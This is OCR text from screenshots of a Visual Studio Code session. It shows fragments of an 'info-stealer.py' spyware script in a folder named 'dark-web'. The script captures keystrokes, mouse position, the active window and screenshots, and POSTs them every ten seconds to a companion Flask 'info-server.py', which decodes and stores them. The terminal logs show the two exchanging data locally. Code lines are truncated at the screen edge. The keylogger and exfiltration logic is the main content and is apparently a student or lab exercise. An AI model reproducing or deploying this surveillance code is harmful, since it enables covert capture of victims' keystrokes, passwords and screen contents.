 info-stealer.py - Visual Studio Code
EXPLORER
NO FOLDER OPENED
You have not yet opened a
folder.
Open Folder
Opening a folder will close all
currently open editors. To keep
them open, add a folder
instead.
OUTLINE
TIMELINE
Welcome
info-stealer.py
C: > workspace > dark-web > info-stealer.py > realtime_send
34 "mouse_position": mouse_position,
35 "timestamp": current_time,
36 "key_info": key_info,
37 "image_data": base64_image
38 }
39
40
41 # Send the information and the screenshot fi
42 # response = requests.post("http://127.0.0.1
43 response = requests.post("http://127.0.0.1:80
44 print(response.text)
45
46 def realtime_send():
47 while True:
48 send_info()
49 time.sleep(10)  # Send information every
50
51 if __name__ == "__main__":
52 threading.Thread(target=realtime_send).start
53
54 with keyboard.Listener(on_press=on_press) as
55 listener.join()
56
PROBLEMS
TERMINAL
Python
Exception ignored in: <module 'threading' from 'C:\\ProgramData
\\anaconda3\\lib\\threading.py'>
Traceback (most recent call last):
File "C:\ProgramData\anaconda3\lib\threading.py", line 1567,
in _shutdown
lock.acquire()
KeyboardInterrupt:
PS C:\Users\user> & C:/ProgramData/anaconda3/python.exe c:/work
space/dark-web/info-stealer.py
Success
0 0
Ln 48, Col 20
Spaces: 4
UTF-8
CRLF
Python
3.10.9 ('base': conda)
screenshot = pya
[react - flask] 리
Get과 Post의 차이
info-server.py - dark-web - Visual Studio Code
EXPLORER
DARK-WEB
__pycache__
kisia
screenshot
20230615070213.png
20230615070223.png
20230615070234.png
20230615070334.png
20230615070345.png
20230615070437.png
20230615070447.png
20230615082507.png
test
#0608.txt
b.html
c.html
info-server.py
info-stealer.py
keylogger.py
log.txt
temp.txt
test.py
OUTLINE
log.txt
info-stealer.py
info-server.py
info-server.py > info
17 base64_image = request.form.get("imag
18 os.makedirs("screenshot", exist_ok=T
19
20 if base64_image is not None:
21 print(1)
22 # Decode the Base64-encoded imag
23 image_data = base64.b64decode(ba
24 # Create a PIL Image from the im
25 image = Image.open(io.BytesIO(im
26 datetime_obj = datetime.strptime
27 filename = datetime_obj.strftime
28 try:image.save(f"./screenshot/{f
29 except Exception as e: print(e)
30 else:pass
31
32 # screenshot = request.files["screens
33 # # Process the received information
34 # # For example, you can save the scr
35 # screenshot.save("received_screensho
36
37 log_line =f"ts : {timestamp} | aw :
38
39 with open("log.txt", "a") as f:
40 f.write(log_line)
41
42 # Process the received information a
PROBLEMS
OUTPUT
DEBUG CONSOLE
TERMINAL
* Debugger PIN: 119-065-604
1
Received data:
Active Window: info-stealer.py - Visual Studio
Code
Mouse Position: 493
Timestamp: 2023-06-15 08:25:07
Key Info: None
127.0.0.1 - - [15/Jun/2023 08:25:07] "POST /in
fo HTTP/1.1" 200
powershell
Code
Python
18°C
대체로 화창
검색
A
오전 8:25
2023-06-15
5